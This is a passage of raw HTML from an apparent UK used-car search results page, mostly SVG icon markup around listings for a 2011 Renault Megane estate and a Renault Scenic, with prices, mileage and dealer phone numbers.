25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">87.6k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Appleby Motors</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01283 243485"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01283 243485 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76379000/?i=0&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76642784/?i=1&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Megane</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 (11) - 1.5 dCi 110 Dynamique TomTom 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 28 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>28</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£1,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.5<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">146k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Brooklands Cars</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01536 211977"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01536 211977 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.3<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76642784/?i=1&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77158649/?i=2&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Scenic</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 (60) - 2.0 dCi Privilege TomTom 5dr Auto [FAP]</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 48 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>48</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£2,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 